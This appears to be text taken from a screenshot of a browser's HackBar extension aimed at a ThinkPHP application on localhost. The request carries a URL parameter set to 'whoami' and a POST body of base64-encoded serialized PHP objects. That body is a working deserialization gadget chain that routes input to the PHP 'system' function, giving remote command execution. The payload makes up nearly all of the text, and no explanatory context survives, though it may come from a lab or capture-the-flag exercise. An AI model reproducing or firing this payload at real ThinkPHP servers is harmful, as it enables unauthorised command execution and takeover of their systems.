 Elements Console Sources Performance insights Network Performance Memory Security Lighthouse Application HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/tp/public/?P4nic=whoami
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
key=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xw
aXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKg
BhcHBlbmQiO2E6MTp7czo1OiJQNG5pYyI7YToxOntpOjA7czo1OiJoZWxsbyI7fX1zOjE3OiIAdGhpbmtcT
W9kZWwAZGF0YSI7YToxOntzOjU6IlA0bmljIjtPOjEzOiJ0aGlua1xSZXF1ZXN0IjozOntzOjc6IgAqAGhvb2si
O2E6MTp7czo3OiJ2aXNpYmxlIjthOjI6e2k6MDtyOjg7aToxO3M6NjoiaXNBamF4Ijt9fXM6OToiACoAZmls
dGVyIjtzOjY6InN5c3RlbSI7czo5OiIAKgBjb25maWciO2E6MTp7czo4OiJ2YXJfYWpheCI7czowOiIiO319fX
19fQ==